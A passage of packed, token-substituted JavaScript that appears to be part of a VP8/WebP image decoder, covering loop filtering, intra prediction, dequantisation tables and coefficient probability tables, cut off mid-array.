q=o/2*a.2b;a.3q=1v(k,1M);a.3s=+p;a.3r=a.3q;a.3t=a.3s+16*b*a.2v+q;a.4c=a.3r;a.4d=a.3t+8*b*a.2b+q;a.ab=l?1v(l,1o):1k;a.4P=9r(cd,f);a.8p=4w(bP,d);1g 1}1f f9(a,b){b.1r=a.2T.4K;b.1q=a.2T.3V;b.3i=0;b.y=a.3q;b.3f=a.3s;b.u=a.3r;b.3g=a.3t;b.v=a.4c;b.3h=a.4d;b.3P=a.2v;b.5l=a.2b;b.7T=0;b.a=1k;b.3O=1k}1f fa(a,b){if(!f6(a))1g 0;if(!f7(a))1g 0;f9(a,b);en();f5();1g 1}1f fb(a,b){if(b)1g a>=40?2:a>=15?1:0;1l 1g a>=40?3:a>=20?2:a>=15?1:0}1f fc(a,b,c){1b d=a.4b;1b e=a.2v;1b f=d.4N[1+b];1b g=a.3q;1b h=a.3s+d.3X*16*e+b*16;1b i=f.a4;1b j=f.a5;1b k=2*i+j;if(i==0)1g;if(a.2l==1){if(b>0)cH(g,h,e,k+4);if(f.5C)cJ(g,h,e,k);if(c>0)cG(g,h,e,k+4);if(f.5C)cI(g,h,e,k)}1l{1b l=a.2b;1b m=a.3r;1b n=a.3t+d.3X*8*l+b*8;1b o=a.4c;1b p=a.4d+d.3X*8*l+b*8;1b q=fb(i,a.a7.5y);if(b>0){cz(g,h,e,k+4,j,q);cB(m,n,o,p,l,k+4,j,q)}if(f.5C){cD(g,h,e,k,j,q);cF(m,n,o,p,l,k,j,q)}if(c>0){cy(g,h,e,k+4,j,q);cA(m,n,o,p,l,k+4,j,q)}if(f.5C){cC(g,h,e,k,j,q);cE(m,n,o,p,l,k,j,q)}}}1f fd(a){1b b=1j;1b c=a.4b.1D;1K(a.4b.4M);1h(b=a.8k;b<a.6O;++b)fc(a,b,c)}1f fe(a){if(a.2l>0){1b b=a.4N[1+a.1N];1b c=a.4P[1+a.1N].6L;1b d=a.8u[a.6S];if(a.3p.8f){d+=a.3p.a2[0];if(a.4e)d+=a.3p.a3[0]}d=d<0?0:d>63?63:d;b.a4=d;if(a.3p.5B>0){if(a.3p.5B>4)d>>=2;1l d>>=1;if(d>9-a.3p.5B)d=9-a.3p.5B}b.a5=d<1?1:d;b.5C=(!c||a.4e)+0}1b y;1b e=a.8i*16*a.2v;1b f=a.8i*8*a.2b;1b g=a.3q;1b h=a.3s+a.1N*16+e;1b i=a.3r;1b j=a.3t+a.1N*8+f;1b k=a.4c;1b l=a.4d+a.1N*8+f;1h(y=0;y<16;++y)1G(g,h+y*a.2v,a.2U,+bU+y*bR,16);1h(y=0;y<8;++y){1G(i,j+y*a.2b,a.2U,+bV+y*bR,8);1G(k,l+y*a.2b,a.2U,+bW+y*bR,8)}}1f an(a){1g a*16}1f ff(a,b){1b c=1;1b d=a.4b;1b e=cN[a.2l];1b f=e*a.2v;1b g=4v(e/2)*a.2b;1b h=d.3X*16*a.2v;1b i=d.3X*8*a.2b;1b j=a.3q;1b k=a.3s-f+h;1b l=a.3r;1b m=a.3t-g+i;1b n=a.4c;1b o=a.4d-g+i;1b p=d.1D==0;1b q=(d.1D>=a.5E-1)+0;1b r=an(d.1D);1b s=an(d.1D+1);if(d.4M)fd(a);if(b.7R){if(!p){r-=e;b.y=j;b.3f=k;b.u=l;b.3g=m;b.v=n;b.3h=o}1l{b.y=a.3q;b.3f=a.3s+h;b.u=a.3r;b.3g=a.3t+i;b.v=a.4c;b.3h=a.4d+i}if(!q)s-=e;if(s>b.4B)s=b.4B;if(a.5G){if(r==0){b.a=ac(a,r,s-r);b.3O=0}1l b.3O=ac(a,r,s-r);if(b.a==1k)1g 1z(a,1L,"iw fg ix iy 2A.")}if(r<b.2C){1b t=b.2C-r;r=b.2C;1K(!(t&1));b.3f+=a.2v*t;b.3g+=a.2b*(t>>1);b.3h+=a.2b*(t>>1);if(b.a)b.3O+=b.1r*t}if(r<s){b.3f+=b.2B;b.3g+=b.2B>>1;b.3h+=b.2B>>1;if(b.a)b.3O+=b.2B;b.3i=r-b.2C;b.2D=b.6s-b.2B;b.2J=s-r;c=b.7R(b)}}if(d.3X+1==a.8j)if(!q){1G(a.3q,a.3s-f,j,k+16*a.2v,f);1G(a.3r,a.3t-g,l,m+8*a.2b,g);1G(a.4c,a.4d-g,n,o+8*a.2b,g)}1g c}1f fh(a,b){1b c=1;1b d=a.4b;if(!a.4a){d.1D=a.1D;d.4M=a.4M;c=ff(a,b)}1g c}1f fi(a,b){if(b.6r&&!b.6r(b)){1z(a,7Q,"fj 6r iz");1g a.6M}if(b.6p)a.2l=0;1b c=cN[a.2l];if(a.2l==2){a.8k=0;a.8l=0}1l{a.8l=b.2C>>4;a.8k=b.2B>>4}a.5F=b.4B+15+c>>4;a.6O=b.6s+15+c>>4;if(a.6O>a.4O)a.6O=a.4O;if(a.5F>a.5E)a.5F=a.5E;1g bE}1f fk(a,b){1b c=1;if(a.4a);if(b.7S)b.7S(b);1g c}1b cO=1c 1d(0+0*bR,4+0*bR,8+0*bR,12+0*bR,0+4*bR,4+4*bR,8+4*bR,12+4*bR,0+8*bR,4+8*bR,8+8*bR,12+8*bR,0+12*bR,4+12*bR,8+12*bR,12+12*bR);1f ao(a,b){if(b==bP)if(a.1N==0)1g a.1D==0?e6:e5;1l 1g a.1D==0?e4:bP;1g b}1f 8y(a,b,c,d){1h(i=0;i<4;++i)a[b+i]=c[d+i]}1f fl(a){1b b=a.2U;1b c=bU;1b d=a.2U;1b e=bV;1b f=a.2U;1b g=bW;if(a.1N>0){1b j;1h(j=-1;j<16;++j)8y(b,c+j*bR-4,b,c+j*bR+12);1h(j=-1;j<8;++j){8y(d,e+j*bR-4,d,e+j*bR+4);8y(f,g+j*bR-4,f,g+j*bR+4)}}1l{1b j;1h(j=0;j<16;++j)b[c+j*bR-1]=2I;1h(j=0;j<8;++j){d[e+j*bR-1]=2I;f[g+j*bR-1]=2I}if(a.1D>0)b[c-1-bR]=d[e-1-bR]=f[g-1-bR]=2I}1b h=a.8r;1b k=+a.1N*16;1b l=a.8s;1b m=+a.1N*8;1b o=a.8t;1b p=+a.1N*8;1b q=a.2a;1b n;if(a.1D>0){1G(b,c-bR,h,k,16);1G(d,e-bR,l,m,8);1G(f,g-bR,o,p,8)}1l if(a.1N==0){1h(i=0;i<16+4+1;++i)b[c-bR-1+i]=1H;1h(i=0;i<8+1;++i)d[e-bR-1+i]=1H;1h(i=0;i<8+1;++i)f[g-bR-1+i]=1H}if(a.4e){1b r=b;1b s=c-bR+16;if(a.1D>0)if(a.1N>=a.4O-1)r[s+0]=r[s+1]=r[s+2]=r[s+3]=h[k+15];1l 1G(r,s+0,h,k+16,4);1h(ii=0;ii<4;++ii)r[ii+s+bR*4]=r[ii+s+1*bR*4]=r[ii+s+2*bR*4]=r[ii+s+3*bR*4]=r[ii+s+0*4];1h(n=0;n<16;n++){1b t=b;1b u=c+cO[n];cr[a.6R[n]](t,u);if(a.4R&1<<n)cu(q,+n*16,t,u,0);1l if(a.3u&1<<n)cw(q,+n*16,t,u)}}1l{1b v=ao(a,a.6R[0]);cs[v](b,c);if(a.3u)1h(n=0;n<16;n++){1b t=b;1b u=c+cO[n];if(a.4R&1<<n)cu(q,+n*16,t,u,0);1l if(a.3u&1<<n)cw(q,+n*16,t,u)}}1b v=ao(a,a.a9);ct[v](d,e);ct[v](f,g);if(a.3u&fm){1b w=a.2a;1b x=16*16;if(a.4R&fm)cv(w,x,d,e);1l cx(w,x,d,e)}if(a.3u&fn){1b y=a.2a;1b x=20*16;if(a.4R&fn)cv(y,x,f,g);1l cx(y,x,f,g)}if(a.1D<a.5E-1){1G(h,k,b,c+15*bR,16);1G(l,m,d,e+7*bR,8);1G(o,p,f,g+7*bR,8)}}1f 2W(v,M){1g v<0?0:v>M?M:v}1b cP=1c 1d(4,5,6,7,8,9,10,10,11,12,13,14,15,16,17,17,18,19,20,20,21,21,22,22,23,23,24,25,25,26,27,28,29,30,31,32,33,34,35,36,37,37,38,39,40,41,42,43,44,45,46,46,47,48,49,50,51,52,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,76,77,78,79,80,81,82,83,84,85,86,87,88,89,91,93,95,96,98,1I,3w,1R,5I,6Y,ap,6Z,1V,2w,3x,7a,fo,5J,5K,1e,4W,8z,4X,7b,4g,5L,3k,6A,7c,5r,3y,3m);1b cQ=1c 1d(4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,55,56,57,58,60,62,64,66,68,70,72,74,76,78,80,82,84,86,88,90,92,94,96,98,1I,1R,5I,6Y,ap,6Z,1V,2w,3x,8A,fo,fp,1e,3J,4X,4I,5L,3k,4h,5v,5M,2P,fq,8b,aq,4E,4i,6B,6C,6D,6E,6F,3L,5x,3S,1M,2u,2h,6G,2E,3T,9N,2x,2O,3n,2k,1m,iA,iB,iC,iD,iE,iF);1f fr(a){1b b=a.6N;1b c=2L(b,7);1b d=1A(b)?2R(b,4):0;1b e=1A(b)?2R(b,4):0;1b f=1A(b)?2R(b,4):0;1b g=1A(b)?2R(b,4):0;1b h=1A(b)?2R(b,4):0;1b j=a.3Z;1b i=1j;1h(i=0;i<3o;++i){1b q=1j;if(j.5z){q=j.6I[i];if(!j.6H)q+=c}1l if(i>0){a.6P[i]=a.6P[0];d5}1l q=c;1b m=a.6P[i];m.8g[0]=cP[2W(q+d,1H)];m.8g[1]=cQ[2W(q+0,1H)];m.5D[0]=cP[2W(q+e,1H)]*2;m.5D[1]=4v(cQ[2W(q+f,1H)]*2P/1I);if(m.5D[1]<8)m.5D[1]=8;m.8h[0]=cP[2W(q+g,7d)];m.8h[1]=cQ[2W(q+h,1H)]}}1b cR=1c 1d(-bP,1,-9O,2,-9P,3,4,6,-9Q,5,-dY,-dZ,-e0,7,-e1,8,-e2,-9R);1b cS=1c 1d(1c 1d(1c 1d(1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1u,7b,1m,1a,5N,2g,1e,1e,1e,1e,1e),1c 1d(6F,2I,7e,1a,3K,2h,1a,2g,1e,1e,1e),1c 1d(6Y,5K,3K,1O,ar,2u,1a,1a,1e,1e,1e)),1c 1d(1c 1d(1,98,2n,1a,2X,5O,1a,1a,1e,1e,1e),1c 1d(6D,6z,8B,1m,2E,2x,1a,3y,1e,1e,1e),1c 1d(78,4X,7f,2s,5P,7g,1a,2g,1e,1e,1e)),1c 1d(1c 1d(1,6E,2k,1a,2t,1a,1e,1e,1e,1e,1e),1c 1d(7h,at,2s,1a,2X,4j,1e,1e,1e,1e,1e),1c 1d(77,6Z,8C,1a,2X,7i,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,3w,1C,1a,2Q,1a,1e,1e,1e,1e,1e),1c 1d(4i,8a,2Q,1O,2X,2u,1a,1a,1e,1e,1e),1c 1d(37,3x,4k,2t,5N,1a,1a,1a,1e,1e,1e)),1c 1d(1c 1d(1,fs,1m,1a,3n,1a,1e,1e,1e,1e,1e),1c 1d(5q,4l,2o,1a,8B,1e,1e,1e,1e,1e,1e),1c 1d(1R,au,4G,1a,3l,1Q,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,5M,1O,1a,3z,1a,1e,1e,1e,1e,1e),1c 1d(6C,4D,2t,1a,2x,3T,1e,1e,1e,1e,1e),1c 1d(80,2I,3l,1a,av,4j,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,1,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(4m,1,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(1a,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e))),1c 1d(1c 1d(1c 1d(5P,35,dX,2j,3L,5t,8D,4l,6A,2P,62),1c 1d(3J,45,5P,2E,aw,5Q,7j,3m,1O,2E,1),1c 1d(68,47,4h,ax,5v,4E,2E,8D,1a,2j,1e)),1c 1d(1c 1d(1,5v,2Q,1a,2E,4j,1a,1a,1e,1e,1e),1c 1d(7h,4J,2x,1u,8E,7j,1a,4F,1e,1e,1e),1c 1d(81,99,6D,7e,5Q,7k,2k,7f,1a,1a,1e)),1c 1d(1c 1d(1,2I,7l,1u,ar,5x,7e,4k,1a,1a,1e),1c 1d(99,5R,ft,2o,3S,5P,1a,7f,1e,1e,1e),1c 1d(23,91,3b,7e,4i,5t,2s,ft,1a,1a,1e)),1c 1d(1c 1d(1,ay,4m,1a,2x,1a,1e,1e,1e,1e,1e),1c 1d(az,8F,2Q,1a,4G,3n,1a,1a,1e,1e,1e),1c 1d(44,4W,3S,1u,1M,2G,1a,1a,1e,1e,1e)),1c 1d(1c 1d(1,8z,2O,1C,2g,2u,1a,5w,1e,1e,1e),1c 1d(94,7b,3T,1C,5S,7k,1a,1a,1e,1e,1e),1c 1d(22,1I,8G,3n,5T,8b,1a,4F,1e,1e,1e)),1c 1d(1c 1d(1,5U,2k,1a,7l,5u,1e,1e,1e,1e,1e),1c 1d(5J,3k,2Q,1a,3K,2x,1e,1e,1e,1e,1e),1c 1d(35,77,6D,1C,3L,3l,1a,1M,1e,1e,1e)),1c 1d(1c 1d(1,3m,2s,1a,2X,4G,1a,1a,1e,1e,1e),1c 1d(5R,4J,5u,1a,3T,3K,1a,1a,1e,1e,1e),1c 1d(45,99,7m,1C,3c,6G,1a,4j,1e,1e,1e)),1c 1d(1c 1d(1,1,1C,1a,2h,1a,1e,1e,1e,1e,1e),1c 1d(6y,1,2n,1a,1a,1e,1e,1e,1e,1e,1e),1c 1d(4I,1,6C,1a,4j,1a,1e,1e,1e,1e,1e))),1c 1d(1c 1d(1c 1d(1u,9,2n,1C,5q,ax,1a,2G,1e,1e,1e),1c 1d(2N,13,4j,2t,3L,6E,2k,5P,1a,1a,1e),1c 1d(73,17,1Q,2E,8b,4H,2X,4E,1a,2x,1e)),1c 1d(1c 1d(1,95,2s,1u,aA,1U,1a,1a,1e,1e,1e),1c 1d(2O,90,8H,2o,3l,2u,1a,1a,1e,1e,1e),1c 1d(2P,77,3c,2n,7m,3c,1a,1a,1e,1e,1e)),1c 1d(1c 1d(1,24,2O,1C,5S,2g,1a,1M,1e,1e,1e),1c 1d(3S,51,2g,1a,4k,5T,1e,1e,1e,1e,1e),1c 1d(69,46,7k,2O,3S,5S,1a,5N,1e,1e,1e)),1c 1d(1c 1d(1,2M,1C,1a,1a,1e,1e,1e,1e,1e,1e),1c 1d(2j,5w,2k,1a,2h,1a,1e,1e,1e,1e,1e),1c 1d(4J,5J,2n,1a,1a,1e,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,16,2n,1a,1a,1e,1e,1e,1e,1e,1e),1c 1d(7k,36,7i,1a,2X,1a,1e,1e,1e,1e,1e),1c 1d(5v,1,1a,1e,1e,1e,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,5O,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(2s,2G,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(3z,1e,1a,1e,1e,1e,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1,4X,1O,1a,1a,1e,1e,1e,1e,1e,1e),1c 1d(2h,62,2o,1a,1a,1e,1e,1e,1e,1e,1e),1c 1d(55,93,1a,1e,1e,1e,1e,1e,1e,1e,1e)),1c 1d(1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(1e,1e,1e,1e,1e,1e,1e,1e,1e,1e,1e))),1c 1d(1c 1d(1c 1d(7f,24,2h,5u,5T,2M,7j,4l,3z,2N,1a),1c 1d(5K,38,5U,7l,9M,7h,5N,8G,1a,5t,1e),1c 1d(61,46,4g,2g,5r,8F,3z,4i,1a,8C,1e)),1c 1d(1c 1d(1,1V,7i,2o,4F,2M,2s,3R,1a,1a,1e),1c 1d(4n,az,5N,1O,3l,5s,1a,8G,1e,1e,1e),1c 1d(39,77,8D,7l,aw,7g,3n,8F,1a,1a,1e)),1c 1d(1c 1d(1,52,7j,4m,5P,4F,2k,7j,1a,1a,1e),1c 1d(5J,74,2M,2t,1U,3L,2o,2E,1a,1a,1e),1c 1d(24,71,4W,2g,3y,4i,2t,5U,1a,1a,1e)),1c 1d(1c 1d(1,5U,3T,2k,2g,3z,1a,4j,1e,1e,1e),1c 1d(5v,at,5O,1O,8C,1M,1a,1Q,1e,1e,1e),1c 1d(28,ap,4i,7e,1U,av,1m,2j,1a,1a,1e)),1c 1d(1c 1d(1,81,7i,1O,fs,6y,1a,2G,1e,1e,1e),1c 1d(aB,1R,2u,2s,7m,4k,1a,dW,1e,1e,1e),1c 1d(20,95,9L,2t,aq,6B,1a,6y,1e,1e,1e)),1c 1d(1c 1d(1,8E,2n,1a,8C,2h,1e,1e,1e,1e,1e),1c 1d(fu,2N,4m,1O,5u,1M,1a,1a,1e,1e,1e),1c 1d(47,3x,5s,1a,3l,aA,1a,1a,1e,1e,1e)),1c 1d(1c 1d(1,5R,2X,1u,aA,ar,1a,1a,1e,1e,1e),1c 1d(4J,84,2h,1O,3S,7f,1a,2g,1e,1e,1e),1c 1d(42,80,4l,3z,8D,6E,1a,1M,1e,1e,1e)),1c 1d(1c 1d(1,1,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(8H,1,1a,1e,1e,1e,1e,1e,1e,1e,1e),1c 1d(8B,1,1a,1e,1e,1e,1e,1e,1e,1e,1e))));1b cT=1c 1d(1c 1d(1c 1d(4G,6k,48,89,3I,aC,6k,5M,1V),1c 1d(5M,4H,64,5K,4i,7a,46,70,95),1c 1d(2N,69,3k,80,85,82,72,2P,au),1c 1d(56,58,10,1Q,5S,6F,17,13,5M),1c 1d(2w,26,17,3b,44,3c,21,10,6B),1c 1d(5R,24,80,3c,26,62,44,64,85),1c 1d(7G,71,10,38,1Q,2h,7G,34,26),1c 1d(4i,46,55,19,7b,4l,33,fv,71),1c 1d(63,20,8,2w,2w,ax,12,9,5O),1c 1d(81,40,11,96,5U,84,29,16,36)),1c 1d(1c 1d(4X,1U,89,4I,98,3w,6Y,5w,7c),1c 1d(72,5t,1I,4W,3m,7n,32,75,80),1c 1d(66,1R,4E,99,74,62,40,2x,1e),1c 1d(41,53,9,8F,2Q,4J,26,8,fw),1c 1d(74,43,26,4h,73,4n,49,23,3m),1c 1d(65,38,iG,4l,51,52,31,3I,1e),1c 1d(5I,79,12,27,6G,1a,87,17,7),1c 1d(87,68,71,44,2w,51,15,5T,23),1c 1d(47,41,14,6Z,5U,1U,21,17,av),1c 1d(66,45,25,1R,5x,6F,23,18,22)),1c 1d(1c 1d(88,88,9K,at,42,46,45,4k,1M),1c 1d(43,97,1U,7d,85,38,35,4H,61),1c 1d(39,53,ay,87,26,21,43,7l,1Q),1c 1d(56,34,51,5I,2w,1R,29,93,77),1c 1d(39,28,85,1Q,58,5w,90,98,64),1c 1d(34,22,3x,fv,23,34,43,4n,73),1c 1d(fw,54,32,26,51,1,81,43,31),1c 1d(68,25,6Y,22,64,1Q,36,3T,2w),1c 1d(34,19,21,1R,8z,7m,16,76,5J),1c 1d(62,18,78,95,85,57,50,48,51)),1c 1d(1c 1d(3L,3w,35,3R,5s,7n,89,46,7n),1c 1d(60,7c,31,aw,2g,5N,21,18,7n),1c 1d(1V,aC,77,85,4H,1a,38,6k,2w),1c 1d(40,42,1,4k,3n,2u,10,25,az),1c 1d(88,43,29,5L,4n,2h,37,43,3y),1c 1d(61,63,30,2P,67,45,68,1,2u),1c 1d(1I,80,8,43,3y,1,51,26,71),1c 1d(8I,78,78,16,1a,1e,34,5x,1Q),1c 1d(41,40,5,1R,3l,1U,4,1,2E),1c 1d(51,50,17,fu,2u,2G,23,25,82)),1c 1d(1c 1d(4g,31,36,1Q,27,4n,38,44,9N),1c 1d(67,87,58,9M,82,3I,26,59,4H),1c 1d(63,59,90,7g,59,4n,93,73,3y),1c 1d(40,40,21,3x,3k,2u,34,39,2N),1c 1d(47,15,16,1U,34,2j,49,45,1U),1c 1d(46,17,33,1U,6,98,15,32,1U),1c 1d(57,46,22,24,1e,1,54,17,37),1c 1d(65,32,73,3I,28,1e,23,1e,1M),1c 1d(40,3,9,3I,51,2G,18,6,2j),1c 1d(87,37,9,3I,59,77,64,21,47)),1c 1d(1c 1d(5I,55,44,5S,9,54,53,4W,5O),1c 1d(64,90,70,1M,40,41,23,26,57),1c 1d(54,57,1V,7h,5,41,38,4n,2h),1c 1d(30,34,26,6z,5M,3x,10,32,4X),1c 1d(39,19,53,2E,26,2w,32,73,1a),1c 1d(31,9,65,2x,2,15,1,7a,73),1c 1d(75,32,12,51,2G,1a,4l,43,51),1c 1d(88,31,35,67,1R,85,55,5T,85),1c 1d(56,21,23,7n,59,1M,45,37,2G),1c 1d(55,38,70,5J,73,1R,1,34,98)),1c 1d(1c 1d(fp,98,42,88,5I,85,7d,2N,82),1c 1d(95,84,53,89,1e,1I,aC,3w,45),1c 1d(75,79,aB,47,51,1e,81,1Q,1),1c 1d(57,17,5,71,1R,57,53,41,49),1c 1d(38,33,13,5R,57,73,26,1,85),1c 1d(41,10,67,4g,77,6Z,90,47,2w),1c 1d(3I,21,2,10,1R,1a,4n,23,6),1c 1d(3w,29,16,10,85,1e,3w,4k,26),1c 1d(57,18,10,1R,1R,2h,34,20,43),1c 1d(7d,20,15,36,3b,1e,68,1,26)),1c 1d(1c 1d(1R,61,71,37,34,53,31,2t,2G),1c 1d(69,60,71,38,73,8A,28,8E,37),1c 1d(68,45,1e,34,1,47,11,3n,1Q),1c 1d(62,17,19,70,4h,85,55,62,70),1c 1d(37,43,37,3y,1I,3b,85,4l,1),1c 1d(63,9,92,7b,28,64,32,3S,85),1c 1d(75,15,9,9,64,1a,7h,8A,16),1c 1d(86,6,28,5,64,1a,25,2n,1),1c 1d(56,8,17,8z,4I,1a,55,3x,1e),1c 1d(58,15,20,82,4D,57,26,5R,40)),1c 1d(1c 1d(aq,50,31,4I,3y,6z,25,35,5S),1c 1d(51,au,44,3J,3J,aB,31,6,fq),1c 1d(86,40,64,4D,7c,4j,45,1U,1e),1c 1d(22,26,17,3J,3z,3y,14,1,2u),1c 1d(45,16,21,91,64,8E,7,1,5x),1c 1d(56,21,39,2P,60,4g,23,1R,2h),1c 1d(83,12,13,54,2G,1a,68,47,28),1c 1d(85,26,85,85,1e,1e,32,4h,1Q),1c 1d(18,11,7,63,7G,1Q,4,4,4m),1c 1d(35,27,10,4h,8G,1Q,12,26,1e)),1c 1d(1c 1d(7k,80,35,99,7g,80,5K,54,45),1c 1d(85,5K,47,87,5Q,51,41,20,32),1c 1d(3w,75,1e,8a,7a,4h,3x,1e,85),1c 1d(56,41,15,5Q,2X,85,37,9,62),1c 1d(71,30,17,8A,7a,1a,17,18,4g),1c 1d(3w,38,60,4g,55,70,43,26,8I),1c 1d(4h,36,19,30,1Q,1a,97,27,20),1c 1d(4g,45,61,62,2g,1,81,7m,64),1c 1d(32,41,20,7d,5r,8I,20,21,3b),1c 1d(1V,19,12,61,3c,1e,48,4,24)));1f fx(a){1h(i=0;i<a.4L.1p;++i)a.4L[i]=1a;a.2a=1w(cS)}1f fy(a,b){1b c=b.8p;c[c.1p-1]=0+4*b.1N;1b d=b.8q;b.4e=!1x(a,6A);if(!b.4e){1b e=1x(a,iH)?1x(a,1e)?9V:9U:1x(a,3b)?9T:9S;b.6R[0]=e;1h(i=0;i<4;++i)c[i+c[c.1p-1]]=e;1h(i=0;i<4;++i)d[i]=e}1l{1b f=b.6R;1b g=0;1b y;1h(y=0;y<4;++y){1b e=d[y];1b x;1h(x=0;x<4;++x){1b h=cT[c[c[c.1p-1]+x]][e];1b i=0;do i=cR[2*i+1x(a,h[i])];1y(i>0);e=-i;c[c[c.1p-1]+x]=e;f[g]=e;g++}d[y]=e}}b.a9=!1x(a,8I)?9S:!1x(a,2w)?9T:1x(a,1U)?9V:9U}1b cU=1c 1d(1c 1d(1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(5Q,4m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2j,2Q,1O,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2k,1u,1u,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,8H,1O,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2x,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1u,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,4m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2O,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1m,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,2n,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1C,1a,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1C,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1m,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1u,1a,1m,1a,1a,1a,1a,1a,1a),1c 1d(2o,1a,1m,1a,1m,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a))),1c 1d(1c 1d(1c 1d(6G,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(3T,1O,2Q,1u,1a,1a,1m,1a,1a,1a,1a),1c 1d(2x,2o,2Q,2o,1u,1a,1u,1m,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2j,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(8B,1u,1m,1m,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,2n,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2k,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1u,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2s,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1O,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1u,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1u,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2o,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a))),1c 1d(1c 1d(1c 1d(5T,1C,2o,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2x,1C,8H,1m,1a,1a,1a,1a,1a,1a,1a),1c 1d(1C,1C,2t,1u,1m,1a,1m,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(2X,1u,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1C,1u,1u,1m,1m,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1m,1m,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1m,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1m,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a),1c 1d(1a,1a,1a,1a,1a,1a,1a,1a,1a,1a,1a)),1c 1d(1c 